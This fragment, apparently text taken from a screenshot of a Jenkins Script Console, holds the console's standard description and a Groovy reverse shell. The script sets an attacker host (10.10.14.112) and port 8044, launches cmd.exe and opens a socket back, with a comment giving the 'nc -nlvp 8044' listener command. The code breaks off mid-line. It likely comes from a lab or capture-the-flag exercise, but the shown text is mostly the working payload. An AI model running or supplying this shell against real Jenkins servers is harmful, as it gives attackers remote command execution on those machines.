 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to se
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 // nc -nlvp 8044
2 String host="10.10.14.112";
3 int port=8044;
4 String cmd="cmd.exe";
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port)